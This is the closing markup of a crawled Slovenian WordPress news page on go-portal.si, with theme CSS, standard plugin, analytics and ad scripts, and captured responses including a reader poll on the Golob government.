/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"3809 http:\/\/go-portal.si\/?p=3809","disqusShortname":"go-portal-si","disqusTitle":"Izdalo ga je srce: SMRT PRED VZLETOM","disqusUrl":"https:\/\/go-portal.si\/izdalo-ga-je-srce-smrt-pred-vzletom\/","postId":"3809"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"fb3a5a3b39"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011253" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011253" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"3809\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "3809" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3809]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6959114140587"></textarea>
						<div id="td_live_css_uid_1_6959114140587" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6959114140587');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6959114140587");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 233
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="2d7137c219" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -620
content:
{"3809":277}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1938310685&t=pageview&_s=1&dl=https%3A%2F%2Fgo-portal.si%2Fizdalo-ga-je-srce-smrt-pred-vzletom%2F&ul=en-us%40posix&dt=Izdalo%20ga%20je%20srce%3A%20SMRT%20PRED%20VZLETOM%20-%20GO-Portal&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1499150046&gjid=682282757&cid=968953891.1767444804&tid=UA-89966104-3&_gid=1167788638.1767444807&_r=1&_slc=1&z=840355840
body_size: -562
content:
2,cG-FV6CM08BSF